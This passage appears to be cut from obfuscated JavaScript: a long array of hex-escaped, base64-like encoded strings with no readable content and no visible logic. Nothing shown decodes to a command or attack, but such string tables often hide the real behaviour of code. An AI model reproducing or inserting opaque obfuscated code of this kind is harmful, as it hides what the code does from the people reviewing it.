x68\x44\x77\x35\x35\x6c\x77\x70\x30\x3d','\x62\x73\x4f\x77\x42\x4d\x4b\x44\x41\x31\x6c\x69\x77\x35\x72\x44\x70\x54\x72\x43\x72\x63\x4b\x79\x4d\x67\x3d\x3d','\x4e\x58\x51\x78','\x77\x34\x49\x32\x77\x6f\x2f\x43\x6b\x68\x68\x79\x77\x35\x66\x44\x6e\x6d\x72\x44\x6f\x6d\x6c\x47\x77\x71\x6a\x44\x73\x6d\x4c\x43\x6d\x38\x4f\x30\x77\x35\x51\x3d','\x77\x6f\x7a\x43\x67\x67\x7a\x44\x73\x73\x4f\x69','\x54\x69\x6c\x4f','\x77\x34\x7a\x43\x75\x63\x4b\x37\x77\x70\x78\x33\x54\x6d\x37\x44\x67\x41\x45\x31\x77\x6f\x63\x59\x77\x36\x48\x44\x72\x73\x4b\x35\x48\x73\x4f\x45','\x4d\x63\x4f\x4c\x77\x72\x35\x72\x77\x71\x41\x3d','\x77\x34\x59\x46\x4c\x7a\x68\x37\x77\x71\x41\x7a\x4d\x67\x3d\x3d','\x77\x36\x5a\x49\x55\x45\x35\x78\x77\x70\x6f\x69\x77\x37\x68\x55\x77\x36\x44\x43\x67\x73\x4f\x6e\x77\x71\x70\x48\x77\x35\x4e\x4a\x58\x30\x30\x3d','\x77\x36\x31\x52\x54\x31\x52\x69\x77\x6f\x67\x3d','\x77\x70\x6e\x43\x6b\x78\x58\x44\x68\x4d\x4f\x72\x77\x35\x78\x78\x55\x41\x3d\x3d','\x77\x6f\x5a\x42\x66\x38\x4b\x47\x77\x72\x4d\x49\x77\x72\x6e\x43\x74\x56\x50\x44\x6f\x68\x58\x44\x76\x55\x52\x67\x77\x70\x6b\x3d','\x77\x6f\x6f\x50\x4c\x63\x4f\x66\x77\x37\x6c\x79','\x77\x37\x6f\x39\x77\x71\x50\x44\x74\x6a\x55\x3d','\x77\x72\x63\x65\x57\x46\x45\x57\x62\x38\x4f\x62\x77\x36\x74\x48\x47\x52\x78\x65\x77\x37\x2f\x44\x6e\x58\x72\x44\x74\x73\x4f\x69\x55\x31\x66\x43\x69\x77\x3d\x3d','\x56\x63\x4b\x76\x77\x72\x4c\x43\x71\x73\x4f\x6d\x77\x36\x48\x43\x6c\x43\x74\x30\x4a\x67\x3d\x3d','\x57\x4d\x4b\x68\x77\x71\x72\x43\x72\x63\x4f\x6b\x77\x36\x50\x43\x6c\x43\x31\x70\x5a\x73\x4b\x52\x77\x6f\x6a\x43\x74\x56\x6c\x6c\x77\x36\x38\x48\x77\x6f\x39\x4f\x77\x6f\x4c\x44\x73\x63\x4f\x6e\x77\x72\x55\x3d','\x52\x6b\x63\x6b\x77\x37\x7a\x43\x74\x41\x3d\x3d','\x51\x63\x4f\x43\x50\x77\x3d\x3d','\x77\x71\x4d\x32\x4e\x38\x4b\x75\x64\x58\x31\x64\x77\x37\x59\x3d','\x77\x71\x39\x77\x63\x68\x2f\x43\x6c\x73\x4f\x42\x62\x38\x4f\x6e\x47\x4d\x4f\x44\x77\x35\x50\x43\x67\x51\x78\x32\x4d\x73\x4b\x67\x77\x37\x72\x44\x6f\x4d\x4b\x79\x5a\x4d\x4f\x6e\x4c\x4d\x4b\x50\x77\x36\x2f\x43\x68\x56\x73\x3d','\x77\x6f\x45\x43\x4b\x63\x4f\x4f\x77\x36\x68\x7a\x77\x35\x34\x3d','\x53\x57\x4c\x43\x74\x48\x45\x3d','\x62\x33\x63\x77\x56\x6a\x66\x43\x6f\x46\x34\x3d','\x77\x6f\x52\x46\x5a\x38\x4b\x49\x77\x71\x41\x42','\x77\x37\x39\x41\x53\x45\x4e\x35\x77\x6f\x78\x34\x77\x37\x68\x54\x77\x72\x72\x43\x68\x4d\x4f\x6c\x77\x6f\x68\x74\x77\x35\x74\x63\x52\x41\x50\x44\x6c\x4d\x4f\x44','\x77\x36\x4d\x7a\x61\x45\x6a\x44\x76\x51\x3d\x3d','\x77\x37\x48\x44\x6a\x57\x55\x3d','\x77\x36\x64\x63\x55\x6b\x4a\x6b\x77\x71\x77\x2f\x77\x37\x4e\x53\x77\x71\x59\x3d','\x4d\x4d\x4f\x44\x77\x72\x78\x36\x77\x71\x70\x75\x64\x73\x4b\x4d\x65\x4d\x4b\x4b\x77\x72\x33\x43\x76\x42\x76\x43\x6e\x38\x4f\x4f\x44\x47\x37\x44\x76\x73\x4f\x38\x53\x38\x4b\x41','\x4c\x55\x39\x41\x42\x4d\x4b\x37','\x77\x70\x51\x66\x77\x6f\x49\x3d','\x54\x68\x70\x4c\x77\x70\x4c\x43\x67\x47\x6e\x44\x72\x4d\x4b\x5a\x77\x36\x62\x44\x68\x55\x38\x3d','\x48\x57\x2f\x43\x6a\x63\x4b\x56\x77\x6f\x44\x43\x6c\x69\x41\x78\x59\x38\x4f\x4f\x77\x37\x5a\x5a\x4b\x73\x4b\x42\x5a\x48\x64\x37\x59\x33\x70\x41\x77\x34\x51\x39\x64\x6d\x5a\x56\x4c\x4d\x4b\x69\x41\x67\x3d\x3d','\x77\x6f\x7a\x44\x67\x31\x31\x4b\x77\x6f\x50\x43\x67\x51\x3d\x3d','\x77\x70\x72\x43\x70\x56\x6e\x44\x6a\x52\x33\x43\x6c\x63\x4f\x57\x77\x36\x54\x43\x68\x38\x4b\x79\x77\x36\x2f\x44\x72\x38\x4b\x65\x77\x6f\x42\x63\x4b\x73\x4f\x2b\x77\x36\x4d\x4e\x77\x72\x58\x43\x75\x41\x3d\x3d','\x77\x36\x38\x6a\x63\x7a\x72\x43\x67\x53\x6c\x6e\x77\x72\x7a\x43\x67\x73\x4f\x50\x77\x71\x4a\x34\x77\x37\x44\x44\x72\x73\x4b\x64\x77\x34\x58\x43\x69\x38\x4f\x79\x77\x72\x74\x6b\x77\x34\x50\x44\x6a\x38\x4f\x2f\x77\x36\x68\x6a\x42\x73\x4f\x39\x77\x72\x6a\x44\x6c\x77\x3d\x3d','\x42\x7a\x46\x47\x77\x35\x68\x30','\x77\x6f\x4e\x39\x64\x67\x6e\x43\x67\x63\x4f\x48\x4e\x4d\x4f\x76\x43\x63\x4f\x56\x77\x35\x49\x3d','\x57\x73\x4f\x72\x48\x54\x4d\x58\x77\x34\x45\x34\x4e\x77\x3d\x3d','\x4d\x7a\x39\x46\x77\x34\x46\x30\x77\x6f\x2f\x43\x74\x63\x4f\x52\x77\x36\x70\x7a\x77\x6f\x37\x43\x69\x4d\x4b\x75\x63\x73\x4b\x48\x54\x54\x45\x75\x77\x71\x6e\x44\x6a\x67\x6a\x43\x75\x31\x51\x45\x77\x34\x54\x44\x6e\x4d\x4f\x75\x5a\x4d\x4f\x4b\x62\x52\x74\x39\x65\x6b\x7a\x43\x74\x67\x70\x37\x77\x6f\x50\x44\x6a\x55\x77\x2b\x41\x73\x4f\x68\x4c\x78\x4d\x4e\x45\x51\x44\x44\x67\x73\x4b\x43\x77\x72\x41\x62\x55\x44\x4c\x44\x69\x73\x4f\x61\x77\x35\x54\x43\x76\x4d\x4f\x50\x77\x6f\x42\x4f\x63\x73\x4b\x43\x54\x41\x4a\x69\x77\x72\x72\x43\x70\x4d\x4b\x2f\x4b\x6c\x74\x4e\x56\x63\x4b\x35\x77\x35\x4c\x43\x76\x4d\x4b\x58\x77\x71\x70\x48\x77\x35\x72\x44\x6b\x79\x64\x57\x51\x41\x3d\x3d','\x51\x38\x4f\x58\x77\x70\x37\x43\x75\x68\x73\x3d','\x55\x63\x4f\x6d\x77\x72\x73\x3d','\x42\x44\x35\x4f\x77\x34\x68\x33\x77\x6f\x66\x43\x74\x63\x4b\x63\x77\x37\x6f\x3d','\x53\x57\x64\x41\x57\x4d\x4b\x35\x51\x4d\x4b\x4b\x45\x41\x3d\x3d','\x52\x6b\x4d\x36\x77\x37\x72\x43\x75\x48\x78\x6a\x4e\x41\x3d\x3d','\x77\x6f\x45\x59\x49\x4d\x4f\x4a','\x77\x35\x62\x43\x72\x79\x4a\x76\x77\x34\x72\x44\x76\x63\x4b\x69\x58\x53\x74\x78\x49\x33\x7a\x44\x71\x54\x46\x6a\x77\x36\x2f\x44\x68\x46\x67\x58\x77\x35\x59\x32','\x77\x72\x6b\x32\x4e\x63\x4b\x38\x5a\x51\x3d\x3d','\x77\x35\x2f\x43\x76\x38\x4b\x32\x77\x6f\x31\x31\x58\x43\x37\x44\x67\x43\x4d\x4a\x77\x70\x63\x50','\x5a\x73\x4b\x58\x77\x6f\x5a\x71\x47\x48\x49\x42\x77\x72\x4c\x43\x71\x4d\x4b\x75\x53\x67\x50\x44\x76\x6a\x48\x44\x6a\x63\x4b\x75\x48\x52\x7a\x44\x74\x6e\x67\x78\x77\x36\x77\x3d','\x77\x36\x34\x72\x63\x53\x76\x43\x69\x77\x3d\x3d','\x52\x45\x6b\x62\x77\x37\x33\x43\x6f\x33\x70\x6a\x49\x41\x3d\x3d','\x77\x37\x6b\x33\x61\x6c\x72\x44\x72\x4d\x4b\x58','\x57\x4d\x4b\x68\x77\x71\x72\x43\x72\x63\x4f\x6b\x77\x36\x50\x43\x6c\x43\x31\x70\x5a\x73\x4b\x65\x77\x6f\x62\x43\x74\x56\x42\x31\x77\x36\x30\x55\x77\x6f\x4d\x63\x77\x35\x48\x44\x75\x4d\x4f\x57\x77\x36\x59\x69','\x77\x35\x4d\x37\x77\x6f\x7a\x43\x68\x52\x77\x3d','\x77\x36\x62\x44\x70\x32\x64\x46\x77\x37\x76\x44\x73\x63\x4b\x65\x4b\x73\x4f\x59\x51\x41\x3d\x3d','\x77\x72\x2f\x43\x74\x45\x38\x3d','\x77\x37\x45\x72\x77\x72\x62\x44\x72\x79\x4d\x57\x77\x71\x64\x67\x77\x34\x74\x76','\x77\x6f\x35\x56\x5a\x38\x4b\x4d\x77\x71\x41\x41\x77\x71\x4c\x43\x74\x41\x3d\x3d','\x63\x4d\x4b\x43\x77\x70\x56\x6a\x55\x32\x68\x41\x77\x70\x62\x43\x74\x63\x4b\x34\x56\x77\x55\x3d','\x61\x38\x4f\x38\x45\x63\x4b\x43\x41\x67\x3d\x3d','\x55\x67\x78\x4e\x77\x70\x4c\x43\x6c\x30\x2f\x43\x70\x38\x4b\x59\x77\x36\x54\x44\x68\x46\x77\x63\x77\x71\x4d\x3d','\x77\x34\x66\x44\x75\x73\x4b\x62\x41\x38\x4b\x63','\x4d\x30\x74\x46\x46\x73\x4b\x32\x49\x51\x3d\x3d','\x77\x36\x31\x47\x52\x31\x64\x2f','\x77\x37\x41\x71\x62\x55\x37\x44\x72\x4d\x4b\x4d','\x77\x71\x6a\x43\x72\x31\x72\x44\x75\x6a\x6a\x43\x6d\x4d\x4f\x6c\x77\x36\x2f\x43\x6b\x63\x4b\x2b\x77\x37\x76\x44\x76\x38\x4b\x6b\x77\x6f\x39\x32\x4e\x67\x3d\x3d','\x77\x71\x76\x43\x6d\x6c\x76\x43\x75\x77\x70\x35','\x77\x6f\x31\x50\x61\x4d\x4b\x66\x77\x72\x30\x32\x77\x71\x6a\x43\x6f\x6c\x58\x43\x68\x52\x54\x44\x75\x45\x68\x37\x77\x6f\x6b\x3d','\x77\x36\x44\x44\x73\x47\x42\x59\x77\x36\x72\x44\x6f\x51\x3d\x3d','\x52\x32\x6a\x43\x6d\x6d\x66\x43\x6b\x52\x72\x44\x67\x43\x46\x72\x77\x35\x62\x43\x67\x48\x70\x6a\x77\x37\x77\x2f\x77\x71\x51\x52\x77\x37\x72\x44\x6a\x78\x4a\x74\x77\x36\x51\x3d','\x77\x70\x39\x4a\x5a\x38\x4b\x4c\x77\x72\x73\x65\x77\x36\x50\x43\x6b\x6d\x6a\x43\x69\x44\x37\x44\x69\x32\x6c\x50\x77\x71\x2f\x43\x73\x73\x4b\x34\x77\x72\x66\x44\x6e\x51\x3d\x3d','\x77\x36\x62\x44\x6a\x32\x45\x51\x77\x6f\x44\x43\x6c\x38\x4b\x68\x77\x37\x7a\x44\x67\x33\x54\x44\x72\x6b\x73\x3d','\x57\x38\x4f\x58\x77\x6f\x54\x43\x70\x68\x6e\x43\x6f\x38\x4f\x2b\x50\x6a\x48\x43\x76\x63\x4b\x44\x77\x37\x31\x5a\x4a\x63\x4f\x42\x77\x6f\x44\x43\x67\x4d\x4f\x74\x77\x37\x4e\x45\x4c\x4d\x4f\x58\x54\x73\x4b\x50\x4f\x67\x49\x56\x51\x63\x4f\x47','\x54\x38\x4f\x2f\x77\x70\x55\x3d','\x62\x47\x73\x77\x55\x51\x62\x43\x71\x32\x2f\x44\x72\x73\x4b\x2b','\x77\x71\x45\x32\x4c\x38\x4b\x67\x5a\x33\x31\x4f\x77\x37\x7a\x44\x6a\x63\x4f\x6f\x43\x6e\x49\x2b\x77\x34\x6a\x43\x6b\x4d\x4f\x4c\x43\x4d\x4b\x31\x77\x35\x42\x55\x77\x34\x55\x47\x77\x37\x54\x44\x72\x4d\x4b\x62\x77\x71\x58\x44\x6e\x77\x3d\x3d','\x77\x70\x2f\x44\x6d\x6c\x68\x4d\x77\x70\x49\x3d','\x77\x6f\x50\x43\x71\x44\x49\x3d','\x77\x34\x4c\x43\x72\x44\x52\x39\x77\x34\x37\x44\x74\x73\x4b\x2f','\x4d\x4d\x4f\x44\x77\x72\x78\x36\x77\x71\x70\x75\x64\x73\x4b\x45\x59\x63\x4b\x52\x77\x72\x72\x43\x72\x7a\x2f\x43\x72\x73\x4f\x50\x41\x6e\x55\x3d','\x5a\x73\x4b\x5a\x77\x6f\x35\x31\x51\x6e\x55\x3d','\x4d\x68\x64\x69\x77\x6f\x68\x55\x5a\x73\x4b\x6e\x77\x6f\x46\x43\x77\x72\x49\x3d','\x77\x6f\x66\x44\x6d\x6b\x4a\x51\x77\x70\x44\x43\x6b\x77\x44\x43\x74\x38\x4b\x5a\x50\x38\x4f\x67\x77\x37\x46\x4c\x77\x35\x6c\x48\x77\x36\x58\x44\x6a\x73\x4f\x6f\x48\x31\x33\x43\x69\x54\x56\x31\x77\x36\x74\x69\x77\x71\x6a\x43\x68\x78\x6c\x47\x62\x67\x6e\x44\x6a\x30\x2f\x43\x72\x38\x4b\x65\x77\x70\x66\x43\x6f\x56\x46\x31','\x77\x70\x37\x44\x6a\x31\x48\x43\x74\x4d\x4b\x7a\x77\x72\x72\x44\x72\x73\x4b\x4d\x52\x73\x4b\x69\x4b\x63\x4f\x39\x4c\x67\x3d\x3d','\x77\x37\x6f\x34\x66\x44\x44\x43\x69\x69\x30\x3d','\x77\x6f\x30\x46\x4a\x63\x4f\x43\x77\x36\x6b\x3d','\x4f\x78\x70\x37\x77\x6f\x4e\x53\x61\x38\x4b\x48\x77\x6f\x5a\x5a\x77\x36\x39\x44\x77\x34\x4e\x64\x77\x36\x4c\x44\x6a\x52\x41\x2f\x59\x73\x4b\x42\x77\x6f\x54\x43\x6c\x79\x33\x44\x6d\x48\x4c\x43\x67\x45\x34\x4b\x77\x36\x38\x4a\x77\x71\x6e\x43\x76\x4d\x4f\x6a\x52\x4d\x4f\x44\x58\x43\x6c\x52\x45\x48\x30\x3d','\x77\x35\x62\x44\x67\x4d\x4f\x37\x44\x77\x2f\x43\x6c\x38\x4f\x75\x77\x36\x49\x72\x53\x53\x78\x48\x77\x37\x73\x3d','\x77\x34\x48\x44\x67\x63\x4f\x2f\x45\x79\x72\x43\x67\x77\x3d\x3d','\x45\x79\x4a\x4c\x77\x34\x4e\x31','\x58\x6b\x63\x2b\x77\x36\x44\x43\x74\x6e\x4a\x35\x4b\x4d\x4f\x67\x49\x38\x4b\x49\x4f\x33\x4d\x2f\x77\x34\x37\x44\x75\x38\x4f\x6b\x59\x44\x64\x6f\x4e\x54\x38\x6a\x77\x35\x52\x4a\x46\x52\x4c\x43\x75\x41\x50\x43\x73\x4d\x4b\x5a\x57\x33\x48\x44\x74\x38\x4b\x31\x4c\x38\x4b\x45\x77\x35\x39\x38','\x51\x38\x4f\x48\x77\x71\x49\x4a\x77\x70\x51\x2b\x77\x6f\x5a\x65\x44\x44\x6e\x44\x6e\x63\x4b\x4a\x55\x41\x3d\x3d','\x77\x35\x6e\x43\x70\x4d\x4f\x36\x50\x63\x4b\x63\x77\x34\x51\x3d','\x77\x6f\x6e\x44\x6a\x6c\x58\x43\x71\x4d\x4b\x57','\x77\x35\x58\x43\x74\x38\x4f\x74\x4f\x73\x4b\x66\x77\x35\x5a\x57\x59\x38\x4f\x70\x77\x34\x31\x6e\x51\x63\x4f\x74\x51\x38\x4f\x46\x77\x36\x2f\x44\x6c\x6a\x76\x43\x71\x68\x41\x32\x47\x6d\x4c\x43\x72\x45\x62\x43\x75\x63\x4b\x67\x77\x34\x6e\x44\x6f\x63\x4b\x79\x66\x77\x73\x55\x77\x72\x38\x4d\x77\x6f\x6e\x43\x67\x6b\x48\x44\x74\x4d\x4b\x4a\x77\x34\x62\x43\x69\x38\x4f\x55\x77\x71\x49\x78\x77\x70\x41\x3d','\x4a\x73\x4f\x4d\x5a\x38\x4f\x45\x77\x37\x6e\x43\x75\x41\x3d\x3d','\x41\x63\x4f\x6f\x49\x38\x4f\x67\x4c\x6b\x31\x44','\x77\x37\x62\x43\x75\x63\x4b\x32\x77\x6f\x70\x33\x53\x69\x2f\x44\x6b\x68\x70\x47\x77\x72\x59\x4f\x77\x36\x2f\x44\x70\x63\x4f\x2b\x5a\x73\x4b\x70\x44\x63\x4b\x65\x58\x73\x4f\x50\x44\x6b\x45\x61\x77\x71\x34\x3d','\x77\x6f\x5a\x42\x66\x38\x4b\x47\x77\x72\x4d\x49\x77\x72\x6e\x43\x74\x56\x50\x44\x6f\x68\x6a\x44\x76\x45\x5a\x6d\x77\x6f\x6b\x3d','\x77\x37\x63\x38\x77\x71\x48\x44\x73\x43\x55\x3d','\x51\x4d\x4f\x6c\x4f\x43\x34\x43\x77\x34\x6b\x69\x50\x33\x6b\x63\x56\x44\x30\x7a\x77\x72\x6e\x44\x6d\x38\x4b\x43\x77\x35\x34\x61\x44\x79\x6e\x43\x69\x38\x4b\x55\x77\x36\x35\x50\x77\x6f\x55\x46\x77\x36\x46\x5a\x77\x71\x4a\x62','\x49\x78\x70\x68\x77\x70\x39\x51','\x52\x56\x55\x74\x77\x37\x76\x43\x6b\x48\x52\x6f\x4b\x63\x4f\x6d\x53\x63\x4b\x63\x50\x48\x63\x3d','\x64\x63\x4b\x49\x77\x6f\x37\x43\x6e\x67\x4a\x47','\x57\x4d\x4b\x68\x77\x71\x72\x43\x72\x63\x4f\x6b\x77\x36\x50\x43\x6c\x43\x31\x70\x5a\x73\x4b\x49\x77\x70\x72\x43\x76\x6b\x78\x52\x77\x36\x6b\x46\x77\x6f\x51\x48\x77\x37\x76\x43\x74\x38\x4f\x51\x77\x37\x4e\x34\x43\x46\x6b\x4a\x77\x71\x70\x7a\x77\x34\x68\x4f\x77\x72\x73\x3d','\x77\x34\x37\x43\x6f\x38\x4b\x77\x77\x6f\x70\x5a\x58\x69\x58\x44\x6d\x68\x6f\x69\x77\x70\x49\x65\x77\x36\x6b\x3d','\x77\x70\x41\x32\x77\x6f\x38\x45\x64\x38\x4b\x79\x4c\x56\x49\x3d','\x44\x58\x34\x47\x56\x38\x4f\x68\x48\x73\x4b\x59\x55\x6e\x2f\x43\x6a\x46\x76\x43\x6e\x53\x4c\x44\x6c\x38\x4b\x46\x58\x38\x4f\x7a\x77\x6f\x52\x43\x77\x37\x50\x44\x72\x6a\x59\x71\x55\x38\x4f\x52\x62\x46\x54\x43\x73\x67\x3d\x3d','\x41\x69\x42\x47\x77\x34\x52\x6c','\x77\x6f\x77\x31\x77\x6f\x6b\x3d','\x77\x34\x48\x44\x74\x4d\x4f\x4c','\x77\x71\x7a\x43\x6c\x6c\x33\x43\x71\x51\x3d\x3d','\x77\x6f\x4a\x6d\x64\x78\x73\x3d','\x54\x63\x4b\x43\x77\x72\x2f\x43\x68\x7a\x4c\x43\x6a\x63\x4b\x68\x66\x6a\x58\x44\x68\x4d\x4b\x4b\x77\x37\x4a\x7a\x4c\x63\x4b\x6b\x77\x71\x76\x44\x68\x38\x4b\x2f\x77\x71\x74\x54\x43\x63\x4f\x59\x55\x4d\x4b\x43\x41\x68\x4e\x4b\x43\x73\x4b\x43\x62\x57\x72\x44\x6e\x6b\x33\x44\x6c\x4d\x4b\x67\x77\x71\x7a\x43\x74\x30\x67\x6f\x77\x37\x73\x3d','\x77\x35\x48\x43\x73\x69\x52\x37\x77\x35\x50\x44\x76\x63\x4b\x4a\x52\x57\x42\x34\x4b\x58\x48\x44\x71\x41\x3d\x3d','\x61\x47\x38\x36','\x77\x34\x48\x43\x73\x69\x49\x3d','\x62\x4d\x4f\x72\x52\x38\x4f\x5a\x77\x36\x37\x43\x71\x6c\x77\x38\x58\x6a\x78\x66\x77\x37\x58\x43\x6a\x38\x4f\x38\x57\x69\x51\x78\x4e\x6a\x4d\x59\x77\x72\x39\x45\x4a\x44\x6a\x44\x75\x38\x4b\x65\x41\x38\x4b\x36\x77\x37\x66\x43\x72\x67\x66\x44\x69\x73\x4b\x4d\x42\x67\x3d\x3d','\x77\x71\x30\x37\x77\x70\x6f\x59','\x77\x70\x4a\x7a\x64\x68\x37\x43\x6d\x73\x4f\x59','\x77\x72\x50\x43\x6a\x41\x63\x3d','\x77\x36\x38\x67\x77\x6f\x67\x3d','\x42\x42\x4e\x66','\x77\x36\x67\x2f\x62\x6a\x59\x3d','\x77\x34\x51\x4c\x45\x44\x6c\x73','\x77\x36\x2f\x43\x76\x6a\x45\x3d','\x77\x70\x6f\x30\x4d\x51\x3d\x3d','\x77\x35\x37\x44\x73\x31\x59\x38','\x52\x32\x35\x6c','\x77\x37\x6b\x63\x77\x72\x55\x3d','\x77\x6f\x50\x43\x72\x41\x67\x3d','\x77\x36\x44\x43\x6c\x6c\x33\x43\x6d\x77\x70\x34\x47\x57\x44\x43\x6b\x7a\x50\x44\x76\x67\x3d\x3d','\x77\x34\x54\x43\x6f\x53\x31\x76\x77\x34\x49\x3d','\x77\x70\x33\x44\x6c\x47\x64\x4e\x77\x6f\x58\x43\x6d\x78\x72\x43\x76\x77\x3d\x3d','\x45\x7a\x35\x6d','\x48\x47\x54\x43\x68\x38\x4f\x49\x77\x35\x76\x44\x6b\x6a\x39\x55\x4e\x73\x4b\x62\x77\x35\x49\x6e\x48\x73\x4b\x41\x4f\x43\x4e\x2f\x4a\x79\x55\x65\x77\x70\x42\x50\x66\x7a\x78\x48\x66\x63\x4b\x2f\x46\x78\x2f\x44\x68\x6c\x34\x6d\x65\x33\x76\x44\x6f\x42\x67\x5a\x77\x70\x6a\x43\x70\x77\x66\x44\x70\x6b\x7a\x44\x73\x69\x31\x72\x63\x42\x2f\x43\x75\x45\x59\x39\x77\x34\x2f\x44\x76\x57\x48\x43\x69\x67\x6e\x44\x71\x38\x4b\x68\x77\x6f\x49\x6d\x4e\x4d\x4b\x75\x44\x4d\x4f\x7a\x77\x34\x51\x59','\x51\x58\x58\x43\x71\x47\x50\x43\x68\x7a\x33\x44\x74\x79\x4a\x35\x77\x34\x6a\x43\x67\x47\x5a\x54','\x77\x71\x66\x43\x6a\x31\x55\x3d','\x77\x6f\x6e\x43\x6b\x51\x4d\x3d','\x77\x36\x77\x42\x77\x71\x67\x3d','\x77\x71\x72\x44\x6c\x30\x42\x46\x77\x37\x33\x44\x73\x38\x4b\x61\x4d\x4d\x4f\x43\x51\x73\x4b\x38\x58\x44\x39\x76\x61\x63\x4f\x6b\x4f\x73\x4b\x55\x77\x36\x6e\x44\x76\x4d\x4f\x79\x77\x34\x76\x43\x6b\x4d\x4f\x4e\x66\x67\x2f\x44\x68\x7a\x34\x48\x52\x4d\x4f\x47\x77\x37\x49\x4e\x65\x67\x3d\x3d','\x77\x36\x70\x64\x53\x55\x59\x3d','\x77\x6f\x30\x2f\x77\x70\x30\x44\x63\x4d\x4b\x36\x4f\x67\x3d\x3d','\x54\x51\x42\x59','\x57\x63\x4f\x74\x49\x43\x4d\x4b\x77\x35\x38\x3d','\x77\x72\x30\x51\x54\x55\x30\x63\x61\x38\x4f\x42\x77\x37\x41\x3d','\x77\x6f\x78\x77\x51\x41\x3d\x3d','\x77\x6f\x74\x50\x5a\x38\x4b\x63\x77\x72\x73\x46\x77\x71\x67\x3d','\x51\x38\x4b\x75\x77\x72\x6a\x43\x6f\x63\x4f\x6c\x77\x36\x76\x43\x6a\x69\x64\x2f','\x77\x35\x6a\x43\x75\x63\x4f\x31\x49\x4d\x4b\x58\x77\x35\x74\x48','\x51\x73\x4f\x72\x4b\x51\x3d\x3d','\x4b\x63\x4f\x4c\x77\x71\x52\x33\x77\x71\x4a\x34\x4c\x4d\x4b\x4d\x66\x77\x3d\x3d','\x77\x71\x6f\x35\x4f\x73\x4b\x6d\x5a\x48\x6c\x76\x77\x34\x48\x44\x74\x73\x4b\x46\x46\x58\x4d\x37\x77\x34\x44\x43\x6c\x38\x4f\x41\x46\x63\x4f\x76','\x77\x70\x30\x65\x57\x6c\x30\x3d','\x4a\x4d\x4f\x52\x65\x73\x4f\x6a\x77\x36\x54\x43\x70\x6b\x6b\x3d','\x77\x35\x59\x6d\x77\x35\x6b\x4d\x49\x38\x4b\x68\x62\x30\x50\x44\x6f\x38\x4f\x64\x42\x47\x51\x50\x56\x46\x73\x3d','\x77\x35\x44\x44\x67\x38\x4f\x79\x46\x44\x6f\x3d','\x57\x73\x4b\x6c\x77\x72\x4c\x43\x6f\x38\x4f\x33\x77\x36\x6f\x3d','\x77\x72\x7a\x43\x6d\x46\x38\x3d','\x55\x4d\x4f\x79\x61\x46\x58\x44\x71\x67\x72\x43\x6f\x63\x4b\x30\x57\x46\x31\x69\x77\x34\x46\x31\x77\x36\x70\x45\x50\x73\x4f\x4b','\x77\x37\x62\x44\x75\x47\x56\x43\x77\x36\x6f\x3d','\x56\x73\x4f\x46\x77\x70\x6b\x3d','\x77\x37\x73\x69\x66\x43\x7a\x43\x72\x79\x6f\x3d','\x41\x56\x59\x6a','\x77\x37\x59\x6d\x77\x71\x48\x44\x74\x41\x45\x48','\x77\x6f\x4c\x43\x6d\x53\x41\x3d','\x77\x6f\x74\x54\x52\x41\x3d\x3d','\x77\x70\x59\x61\x45\x41\x3d\x3d','\x4e\x68\x4e\x73\x77\x70\x68\x30\x66\x67\x3d\x3d','\x4f\x45\x5a\x4e\x41\x38\x4b\x66\x49\x51\x3d\x3d','\x51\x45\x6f\x44','\x64\x38\x4f\x42\x77\x6f\x73\x3d','\x77\x6f\x6c\x63\x65\x77\x3d\x3d','\x77\x6f\x2f\x43\x6c\x33\x34\x3d','\x77\x36\x74\x42\x52\x31\x56\x58\x77\x6f\x38\x3d','\x4c\x51\x6c\x69','\x77\x71\x6a\x44\x6a\x6e\x67\x3d','\x77\x37\x73\x69\x66\x43\x7a\x43\x72\x54\x45\x74\x77\x72\x72\x43\x72\x4d\x4f\x56','\x45\x6a\x68\x4c\x77\x35\x39\x51\x77\x70\x6f\x3d','\x77\x70\x6e\x44\x6c\x33\x38\x3d','\x77\x35\x55\x2b\x77\x6f\x59\x3d','\x77\x37\x33\x43\x71\x4d\x4b\x67','\x42\x4d\x4f\x63\x77\x71\x63\x3d','\x44\x48\x35\x68','\x77\x70\x6e\x43\x69\x77\x48\x44\x74\x63\x4f\x47\x77\x34\x6b\x3d','\x46\x4d\x4f\x6b\x51\x77\x3d\x3d','\x77\x35\x4c\x44\x6d\x45\x51\x3d','\x63\x38\x4b\x66\x77\x6f\x46\x69\x77\x34\x4e\x53\x55\x30\x46\x36\x77\x72\x38\x3d','\x42\x73\x4f\x6d\x4f\x56\x76\x43\x6d\x78\x6e\x44\x74\x4d\x4b\x74\x4c\x31\x55\x3d','\x77\x36\x62\x44\x6f\x47\x68\x5a\x77\x35\x2f\x44\x70\x67\x3d\x3d','\x63\x56\x51\x71','\x77\x72\x6f\x58\x54\x30\x6f\x77\x65\x67\x3d\x3d','\x77\x6f\x6e\x43\x71\x33\x49\x3d','\x77\x71\x6b\x62\x53\x41\x3d\x3d','\x77\x6f\x4c\x43\x73\x47\x51\x3d','\x4b\x33\x54\x43\x67\x51\x3d\x3d','\x77\x35\x50\x44\x67\x4d\x4f\x37','\x41\x73\x4f\x32\x54\x63\x4f\x7a\x77\x34\x6a\x43\x6a\x57\x73\x48\x59\x68\x70\x31\x77\x36\x62\x43\x6b\x4d\x4f\x58\x5a\x68\x73\x56\x46\x67\x4d\x70\x77\x35\x56\x42\x4a\x43\x76\x44\x72\x38\x4b\x51\x4a\x4d\x4b\x4c\x77\x34\x62\x44\x74\x31\x50\x43\x69\x73\x4b\x4f\x55\x38\x4f\x57\x42\x46\x7a\x44\x6a\x4d\x4f\x55\x77\x70\x7a\x44\x67\x6e\x2f\x44\x6f\x63\x4b\x72\x77\x71\x63\x30\x77\x70\x48\x44\x74\x68\x70\x4f\x4a\x63\x4f\x58\x77\x37\x63\x39\x77\x6f\x4a\x4f\x77\x71\x77\x75\x77\x35\x42\x4e\x4f\x53\x4e\x44\x77\x35\x63\x3d','\x77\x70\x7a\x44\x6f\x31\x59\x3d','\x77\x6f\x48\x43\x76\x48\x42\x6d\x77\x70\x50\x44\x70\x4d\x4f\x2b\x56\x54\x42\x70\x66\x41\x3d\x3d','\x77\x70\x4e\x69\x64\x42\x50\x43\x67\x51\x3d\x3d','\x77\x72\x70\x46\x62\x73\x4b\x71\x77\x71\x77\x5a','\x77\x37\x44\x44\x6d\x6c\x5a\x72\x77\x71\x7a\x43\x74\x38\x4b\x64\x77\x35\x37\x44\x76\x32\x72\x44\x6a\x6e\x33\x43\x74\x63\x4f\x31','\x5a\x73\x4f\x79\x77\x6f\x38\x3d','\x58\x45\x4d\x6d\x77\x36\x37\x43\x70\x58\x73\x3d','\x77\x70\x77\x43\x4a\x73\x4f\x66\x77\x37\x6c\x7a','\x77\x34\x66\x